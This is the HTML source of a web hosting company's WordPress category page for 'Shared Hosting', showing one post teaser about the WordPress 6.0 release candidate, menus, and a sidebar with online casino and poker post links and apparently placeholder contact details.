7.09611C1.88759 10.1655 4.41188 12.7369 7.53616 12.7412C10.6176 12.7498 13.1376 10.2943 13.1719 7.13475Z" fill="#001042" />
                                        </svg>
                                    </button>
                                    <div class="dropdown-menu dropdown-menu-end bg-transparent border-0">
                                        <form role="search" method="get" action="https://skylinkscloud.com/" class="header-search-form">
                                            <input type="text" id="search-form-6917ea3e3e44a" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                                            <input type="submit" value="Go">
                                        </form>
                                    </div>
                                </div>
								                            <div class="ofcanvus-btns hr_item next">
								                                <a href="#" class="mobile-menu-toggle d-lg-none"><i class="fa-solid fa-bars-staggered"></i></a>
                            </div>

							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>	<!--mobile menu start-->
	<div class="mobile-menu position-fixed bg-white deep-shadow">
		<button class="close-menu position-absolute"><i class="fa-solid fa-xmark"></i></button>
		<a href="https://skylinkscloud.com/" class="logo-wrapper"><h1>Sky Links Cloud</h1></a>
		<nav class="mobile-menu-wrapper mt-40">
			<ul id="menu-main-menu-1" class="navbar-nav menu mx-auto"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13429 menu-item"><a title="Home" href="https://skylinkscloud.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13447 menu-item has-submenu "><a title="Domains &amp; SSL" href="#">Domains &#038; SSL</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13665 menu-item depth-1"><a title="Domain" href="https://skylinkscloud.com/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13670 menu-item depth-1"><a title="Domain Transfer" href="#">Domain Transfer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13671 menu-item depth-1"><a title="Domain Security" href="#">Domain Security</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13668 menu-item depth-1"><a title="SSL Certificate" href="#">SSL Certificate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13449 menu-item has-submenu "><a title="Hosting" href="#">Hosting</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657 menu-item depth-1"><a title="WordPress Hosting" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13659 menu-item depth-1"><a title="Shared Hosting" href="https://skylinkscloud.com/services/shared-hosting/">Shared Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13666 menu-item depth-1"><a title="Cloud Hosting" href="https://skylinkscloud.com/cloud-hosting/">Cloud Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660 menu-item depth-1"><a title="VPS Hosting" href="https://skylinkscloud.com/services/vps-hosting/">VPS Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13450 menu-item has-submenu "><a title="WordPress" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13673 menu-item depth-1"><a title="WordPress Hosting" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672 menu-item depth-1"><a title="WordPress eCommerce" href="#">WordPress eCommerce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13452 menu-item has-submenu "><a title="Servers" href="#">Servers</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13661 menu-item depth-1"><a title="VPS Hosting" href="https://skylinkscloud.com/services/vps-hosting/">VPS Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13667 menu-item depth-1"><a title="Cloud Servers" href="https://skylinkscloud.com/cloud-servers/">Cloud Servers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13663 menu-item depth-1"><a title="Dedicated Servers" href="https://skylinkscloud.com/dedicated-server/">Dedicated Servers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13675 menu-item has-submenu "><a title="Emails" href="#">Emails</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 menu-item depth-1"><a title="Professional Email Address" href="#">Professional Email Address</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13678 menu-item depth-1"><a title="Email Marketing" href="#">Email Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13674 menu-item"><a title="Contact" href="https://skylinkscloud.com/contact/">Contact</a></li>
</ul>		</nav>
					<div class="contact-info mt-60">
				<h4 class="mb-20">Contact Info</h4><p>Chicago 12, Melborne City, USA</p><p>+88 01682648101</p><p>info@themetags.com</p><div class="contact-social"><a href="http://facebook.com"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com"><i class="fab fa-twitter"></i></a><a href="http://dribbble.com"><i class="fab fa-dribbble"></i></a></div><a href="#" class="template-btn primary-btn mt-4">Get Started</a>			</div>
				</div>
	<!--mobile menu end-->

	<!--offcanvus area start-->
	<div class="ofcanvus-menu">
		<button class="close-canvus"><i class="fa-solid fa-xmark"></i></button>
		<div class="megamenu">
			<h6 class="mb-20">Recommended Services</h6>
			<div class="row g-3">
										<div class="col-lg-6">
							<a href="https://skylinkscloud.com/services/wordpress-hosting-02/" class="mg-item">
								<div class="mg-item-wrapper d-flex align-items-center">
									<span class="icon-wrapper">
										<img width="37" height="40" src="https://skylinkscloud.com/wp-content/uploads/2022/08/vps-hosting.svg" class="img-fluid rounded-circle img-transparent" alt="" data-bs-toggle="tooltip" data-bs-placement="top" title="WordPress Hosting 02" decoding="async" />									</span>
									<div class="mg-item-content-right ms-2">
										<h6 class="mb-0">WordPress Hosting 02</h6>
										<span>Seamlessly transform dynamic</span>									</div>
								</div>
							</a>
						</div>
												<div class="col-lg-6">
							<a href="https://skylinkscloud.com/services/email-hosting/" class="mg-item">
								<div class="mg-item-wrapper d-flex align-items-center">
									<span class="icon-wrapper">
										<img width="40" height="40" src="https://skylinkscloud.com/wp-content/uploads/2022/09/email-hosting.png" class="img-fluid rounded-circle img-transparent" alt="" data-bs-toggle="tooltip" data-bs-placement="top" title="Email Hosting" decoding="async" />									</span>
									<div class="mg-item-content-right ms-2">
										<h6 class="mb-0">Email Hosting</h6>
										<span>Email hosting has</span>									</div>
								</div>
							</a>
						</div>
												<div class="col-lg-6">
							<a href="https://skylinkscloud.com/services/cloud-hosting/" class="mg-item">
								<div class="mg-item-wrapper d-flex align-items-center">
									<span class="icon-wrapper">
										<img width="37" height="40" src="https://skylinkscloud.com/wp-content/uploads/2022/08/wordpress-hosting.svg" class="img-fluid rounded-circle img-transparent" alt="" data-bs-toggle="tooltip" data-bs-placement="top" title="Cloud Hosting" decoding="async" />									</span>
									<div class="mg-item-content-right ms-2">
										<h6 class="mb-0">Cloud Hosting</h6>
										<span>WordPress has grown</span>									</div>
								</div>
							</a>
						</div>
												<div class="col-lg-6">
							<a href="https://skylinkscloud.com/services/game-hosting/" class="mg-item">
								<div class="mg-item-wrapper d-flex align-items-center">
									<span class="icon-wrapper">
										<img loading="lazy" width="37" height="40" src="https://skylinkscloud.com/wp-content/uploads/2022/08/wordpress-hosting.svg" class="img-fluid rounded-circle img-transparent" alt="" data-bs-toggle="tooltip" data-bs-placement="top" title="Game Hosting" decoding="async" />									</span>
									<div class="mg-item-content-right ms-2">
										<h6 class="mb-0">Game Hosting</h6>
										<span>WordPress has grown</span>									</div>
								</div>
							</a>
						</div>
						
			</div>
			<h6 class="mb-20 mt-50">Supported Scripts</h6>			<div class="row g-3">
										<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-wordpress"></i></span><h6>WordPress</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-hubspot"></i></span><h6>Hubspot</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-joomla"></i></span><h6>Joomla</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-drupal"></i></span><h6>Drupal</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-wix"></i></span><h6>Wix</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-shopify"></i></span><h6>Shopify</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-magento"></i></span><h6>Magento</h6>
								</div>
							</div>						</div>
												<div class="col-lg-3">
							<div class="wrapper_start">								<div class="script-icon">
									<span class="script-icon-wrapper"><i class="fab fa-typo3"></i></span><h6>Typeo3</h6>
								</div>
							</div>						</div>
									</div>
		</div>

	</div>
<section class="breadcrumb-area bg-primary-gradient">
    <div class="container">
        <div class="breadcrumb-content text-center">
            
			<h2 class="mb-3">Category: <span>Shared Hosting</span></h2>

							<nav>
					<ol id="breadcrumbs" class="breadcrumb "><li class="breadcrumb-item item-home"><a class="breadcrumb-link breadcrumb-home" href="https://skylinkscloud.com" title="Home">Home</a></li><li class="breadcrumb-item item-current item-cat"><span class="breadcrumb-current breadcrumb-cat">Shared Hosting</span></li></ol>				</nav>
			
        </div>
    </div>
</section>
<section class="hm-blog-grids pt-120 pb-120 overflow-hidden">
    <div class="container">
        <div class="row g-5  sidebar_right">
            <div class="col-xl-8">
                <div class="hm-blog-grid-left">
                                            <div class="row g-4">

                            <div id="post-216" class="col-md-12 post-216 post type-post status-publish format-standard has-post-thumbnail hentry category-shared-hosting tag-technology">
	<div class="hm2-blog-card bg-white ">
					<div class="feature-img rounded-top overflow-hidden">	
				<a href="https://skylinkscloud.com/wordpress-6-0-release-candidate-why-you-should-test-it/">
					<img loading="lazy" width="848" height="440" src="https://skylinkscloud.com/wp-content/uploads/2022/07/hostim-hosting-blog-5.jpg" class="img-fluid wp-post-image" alt="" decoding="async" />				</a>
			</div>
					<div class="hm2-blog-card-content position-relative">
			
			<a href="https://skylinkscloud.com/category/shared-hosting/" class="tag-btn rounded-pill position-absolute">Shared Hosting</a>
			<a href="https://skylinkscloud.com/wordpress-6-0-release-candidate-why-you-should-test-it/">
				<h3 class="h3 mb-3 blog_post_title">
					WordPress 6.0 release candidate why you should test it				</h3>
			</a>
			<p>Seconds matter when it comes to websites. When a site loads slowly, I confess I don’t hesitate to close the page and move on. I’ll be a bit more patient on my desktop computer than on my cell phone, but not by much. It’s not called the ...</p>
			<hr class="spacer mt-20 mb-20">
			<div class="bog-author d-flex align-items-center">
				<span class="post_meta_author">
					<a class="d-inline-flex align-items-center" href="https://skylinkscloud.com/author/ajm247/"> <img alt='' src='https://secure.gravatar.com/avatar/0284efed67bfc51204b1e0be4eb83779849524624d0cdb63af7fe8d1df2bf190?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0284efed67bfc51204b1e0be4eb83779849524624d0cdb63af7fe8d1df2bf190?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo img-fluid rounded-circle' height='35' width='35' decoding='async'/> <h6 class="ms-2 mb-0 hostim_post_author">AJM247</h6></a>				</span>
				<span class="post_meta_date">
					<i class="far fa-calendar"></i>
					<a href="https://skylinkscloud.com/2022/07/26/">July 26, 2022</a>				</span>
				<span class="post_meta_comment">
					<i class="far fa-comment"></i>
					<a href="https://skylinkscloud.com/wordpress-6-0-release-candidate-why-you-should-test-it/#comments">1 Comment</a>				</span>
			</div>
		</div>
	</div>
</div>                            
                        </div>
                        
                        
                </div>
            </div>
            <div class="sidebar-container col-lg-4" style="padding-left: 20px;"><aside class='sidebar'><div id="block-2" class="widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://skylinkscloud.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://skylinkscloud.com/poker-en-ligne-decouvrez-manga-poker-et-ses-offres-exclusives2/">Poker en ligne &#8211; Découvrez Manga Poker et ses Offres Exclusives</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://skylinkscloud.com/lucky-pharaoh-wild-gewinne-beim-online-casino-blitzschnell/">Lucky Pharaoh Wild &#8211; Gewinne beim Online Casino Blitzschnell!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://skylinkscloud.com/login-to-woo-casino-5-your-winning-adventure-starts-here/">Login to Woo Casino 5 &#8211; Your Winning Adventure Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://skylinkscloud.com/bonus-sans-depot-profitez-des-meilleures-offres-chez-manga-casino/">Bonus sans dépôt &#8211; Profitez des meilleures offres chez Manga Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://skylinkscloud.com/kheloo/">Discover Exciting Online Casino Games with Kheloo</a></li>
</ul></div></div></div><div id="block-4" class="widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://skylinkscloud.com/hello-world/#comment-1">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">prasenjit</span> on <a class="wp-block-latest-comments__comment-link" href="https://skylinkscloud.com/wordpress-6-0-release-candidate-why-you-should-test-it/#comment-9">WordPress 6.0 release candidate why you should test it</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hostim.themetags.com">ajanta</a> on <a class="wp-block-latest-comments__comment-link" href="https://skylinkscloud.com/best-wordpress-hosting-ever/#comment-8">Hostim Provides Comprehensive WordPress Migration site</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hostim.themetags.com">ajanta</a> on <a class="wp-block-latest-comments__comment-link" href="https://skylinkscloud.com/best-wordpress-hosting-ever/#comment-7">Hostim Provides Comprehensive WordPress Migration site</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hostim.themetags.com">ajanta</a> on <a class="wp-block-latest-comments__comment-link" href="https://skylinkscloud.com/best-wordpress-hosting-ever/#comment-6">Hostim Provides Comprehensive WordPress Migration site</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://skylinkscloud.com/2025/07/'>July 2025</a></li>
	<li><a href='https://skylinkscloud.com/2025/03/'>March 2025</a></li>
	<li><a href='https://skylinkscloud.com/2025/02/'>February 2025</a></li>
	<li><a href='https://skylinkscloud.com/2023/12/'>December 2023</a></li>
	<li><a href='https://skylinkscloud.com/2022/08/'>August 2022</a></li>
	<li><a href='https://skylinkscloud.com/2022/07/'>July 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-28"><a href="https://skylinkscloud.com/category/bonus-sans-depot/">bonus-sans-depot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://skylinkscloud.com/category/cloud-hosting/">Cloud Hosting</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://skylinkscloud.com/category/jeux-dargent/">jeux-argent</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://skylinkscloud.com/category/login/">login</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://skylinkscloud.com/category/casino-online/">online-casino</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skylinkscloud.com/category/poker-en-ligne/">poker-en-ligne</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skylinkscloud.com/category/review-reputation/">review-reputation</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://skylinkscloud.com/category/shared-hosting/">Shared Hosting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://skylinkscloud.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://skylinkscloud.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://skylinkscloud.com/category/wordpress-hosting/">WordPress Hosting</a>
</li>
</ul></div></div></div><div id="search-1" class="widget sidebar-widget widget_search"><div class="search-widget">
	<form role="search" method="get" action="https://skylinkscloud.com/" class="search-form">
		<input type="text" id="search-form-6917ea3f3c509" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="primary-btn submit-btn">
			<i class="fa-solid fa-magnifying-glass"></i>
		</button>
	</form>
</div></div><div id="hostim_recent-posts-1" class="widget sidebar-widget recent-post-widget"><h4 class="widget-title">Recent News</h4><ul class="mt-30 rs-news-list">
            <li class="d-flex align-items-center">
                                
                <div class="rs-news-content ms-3">
                    <a href="https://skylinkscloud.com/poker-en-ligne-decouvrez-manga-poker-et-ses-offres-exclusives2/">
                        <h6 class="mb-0">Poker en ligne &#8211; Découvrez Manga Poker et ses Of</h6>
                    </a>
                    <span><a href="https://skylinkscloud.com/2022/07/26/">July 26, 2022</a></span>
                </div>
            </li>
        
            <li class="d-flex align-items-center">
                                
                <div class="rs-news-content ms-3">
                    <a href="https://skylinkscloud.com/lucky-pharaoh-wild-gewinne-beim-online-casino-blitzschnell/">
                        <h6 class="mb-0">Lucky Pharaoh Wild &#8211; Gewinne beim Online Casino B</h6>
                    </a>
                    <span><a href="https://skylinkscloud.com/2022/07/26/">July 26, 2022</a></span>
                </div>
            </li>
        
            <li class="d-flex align-items-center">
                                
                <div class="rs-news-content ms-3">
                    <a href="https://skylinkscloud.com/login-to-woo-casino-5-your-winning-adventure-starts-here/">
                        <h6 class="mb-0">Login to Woo Casino 5 &#8211; Your Winning Adventure St</h6>
                    </a>
                    <span><a href="https://skylinkscloud.com/2022/07/26/">July 26, 2022</a></span>
                </div>
            </li>
        </ul></div><div id="categories-1" class="widget sidebar-widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://skylinkscloud.com/category/bonus-sans-depot/">bonus-sans-depot <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://skylinkscloud.com/category/cloud-hosting/">Cloud Hosting <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://skylinkscloud.com/category/jeux-dargent/">jeux-argent <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://skylinkscloud.com/category/login/">login <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://skylinkscloud.com/category/casino-online/">online-casino <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://skylinkscloud.com/category/poker-en-ligne/">poker-en-ligne <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skylinkscloud.com/category/review-reputation/">review-reputation <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://skylinkscloud.com/category/shared-hosting/">Shared Hosting <sup class="post-count">(1)</sup></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://skylinkscloud.com/category/technology/">Technology <sup class="post-count">(4)</sup></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://skylinkscloud.com/category/uncategorized/">Uncategorized <sup class="post-count">(3)</sup></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://skylinkscloud.com/category/wordpress-hosting/">WordPress Hosting <sup class="post-count">(1)</sup></a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="widget sidebar-widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://skylinkscloud.com/tag/domain/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 16.4pt;" aria-label="Domain (2 items)">Domain</a>
<a href="https://skylinkscloud.com/tag/game-server/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Game Server (1 item)">Game Server</a>
<a href="https://skylinkscloud.com/tag/lite-speed/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="Lite Speed (1 item)">Lite Speed</a>
<a href="https://skylinkscloud.com/tag/security/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 16.4pt;" aria-label="Security (2 items)">Security</a>
<a href="https://skylinkscloud.com/tag/technology/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 22pt;" aria-label="Technology (3 items)">Technology</a>
<a href="https://skylinkscloud.com/tag/vps-server/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="VPS Server (1 item)">VPS Server</a>
<a href="https://skylinkscloud.com/tag/web-hosting/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 22pt;" aria-label="Web Hosting (3 items)">Web Hosting</a></div>
</div><div id="archives-1" class="widget sidebar-widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://skylinkscloud.com/2025/07/'>July 2025</a></li>
	<li><a href='https://skylinkscloud.com/2025/03/'>March 2025</a></li>
	<li><a href='https://skylinkscloud.com/2025/02/'>February 2025</a></li>
	<li><a href='https://skylinkscloud.com/2023/12/'>December 2023</a></li>
	<li><a href='https://skylinkscloud.com/2022/08/'>August 2022</a></li>
	<li><a href='https://skylinkscloud.com/2022/07/'>July 2022</a></li>
			</ul>

			</div><div id="widgets_contact_info-1" class="widget sidebar-widget banner-widget">        <div class="banner-content bg-primary-gradient rounded-2 text-center position-relative zindex-1 overflow-hidden" style="background: linear-gradient(278.54deg, #001DAC 15.93%, #000F57 98.7%)">
            <h6 class="text-white">Have Any Project</h6><h3 class="text-white mt-3">or work Together?</h3><a href="https://hostim.themetags.com/contact/" class="template-btn primary-btn rounded-pill mt-20">Contact Now</a>                <div class="banner-contact-info mt-30">
                    <span class="icon-wrapper rounded-circle text-white d-inline-flex align-items-center justify-content-center"><i class="fa-solid fa-phone"></i></span>
                    <h4><a href="tel:+0123 (456) 5499" class="text-white mt-20 d-block">Call:+0123 (456) 5499</a></h4>
                </div>
                        </div>

        </div></aside></div>        </div>
    </div>
</section>

		</div><!-- main content wrapper end-->
				<footer id="hostim-footer" class="hostim-footer isonate">
					<div data-elementor-type="wp-post" data-elementor-id="13057" class="elementor elementor-13057">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc7f0b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc7f0b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-018ce2c" data-id="018ce2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ddbfa8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ddbfa8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f386fda" data-id="f386fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75600da elementor-widget elementor-widget-image" data-id="75600da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="480" height="87" src="https://skylinkscloud.com/wp-content/uploads/2023/11/Logoft.png" class="attachment-full size-full wp-image-13426" alt="" srcset="https://skylinkscloud.com/wp-content/uploads/2023/11/Logoft.png 480w, https://skylinkscloud.com/wp-content/uploads/2023/11/Logoft-300x54.png 300w" sizes="(max-width: 480px) 100vw, 480px" />															</div>
				</div>
				<div class="elementor-element elementor-element-38ba85d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="38ba85d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Welcome to SkyLinks Cloud, where your digital ambitions find a home. With lightning-fast servers and unwavering support, we're your trusted partner in navigating the online universe. Join us as we elevate your online presence with secure, reliable hosting solutions.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-28df498 elementor-widget elementor-widget-heading" data-id="28df498" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">We Accepted </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e26ac8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e26ac8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa419e4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aa419e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="50" src="https://skylinkscloud.com/wp-content/uploads/2023/11/logo-9.png" class="attachment-full size-full wp-image-13063" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7d36a0c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7d36a0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="50" src="https://skylinkscloud.com/wp-content/uploads/2023/11/logo-10.png" class="attachment-full size-full wp-image-13060" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-aee447d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aee447d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="50" src="https://skylinkscloud.com/wp-content/uploads/2023/11/logo-8.png" class="attachment-full size-full wp-image-13062" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a5b9a70 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a5b9a70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="50" src="https://skylinkscloud.com/wp-content/uploads/2023/11/logo-7.png" class="attachment-full size-full wp-image-13061" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-81ca395" data-id="81ca395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f115c8 elementor-widget elementor-widget-heading" data-id="0f115c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2880fc5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2880fc5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9766aed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9766aed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Domain Registration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cloud Hosting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">WordPress Hosting</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
